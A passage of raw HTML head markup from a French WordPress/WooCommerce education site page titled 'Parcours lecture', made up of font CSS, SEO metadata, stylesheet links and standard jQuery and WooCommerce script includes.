400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUU1.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parcours lecture - Sequoia Education</title>
	<link rel="canonical" href="https://sequoia-education.com/parcours-lecture/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parcours lecture - Sequoia Education" />
	<meta property="og:url" content="https://sequoia-education.com/parcours-lecture/" />
	<meta property="og:site_name" content="Sequoia Education" />
	<meta property="article:modified_time" content="2025-09-26T08:58:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sequoia-education.com/parcours-lecture/","url":"https://sequoia-education.com/parcours-lecture/","name":"Parcours lecture - Sequoia Education","isPartOf":{"@id":"https://sequoia-education.com/#website"},"datePublished":"2021-11-15T13:51:03+00:00","dateModified":"2025-09-26T08:58:21+00:00","breadcrumb":{"@id":"https://sequoia-education.com/parcours-lecture/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sequoia-education.com/parcours-lecture/"]}]},{"@type":"BreadcrumbList","@id":"https://sequoia-education.com/parcours-lecture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sequoia-education.com/"},{"@type":"ListItem","position":2,"name":"Parcours lecture"}]},{"@type":"WebSite","@id":"https://sequoia-education.com/#website","url":"https://sequoia-education.com/","name":"Sequoia Education","description":"Pour que tout le monde puisse réussir.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sequoia-education.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sequoia Education &raquo; Flux" href="https://sequoia-education.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sequoia Education &raquo; Flux des commentaires" href="https://sequoia-education.com/comments/feed/" />
<meta content="Sequoia v.1.0.0" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://sequoia-education.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container ul li {font-size: 100%;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #8058f6;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #8058f6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sequoia-education.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://sequoia-education.com/wp-content/themes/Divi/style-static.min.css?ver=4.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://sequoia-education.com/wp-content/themes/Sequoia/style.css?ver=4.22.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/sequoia-education.com\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/sequoia-education.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
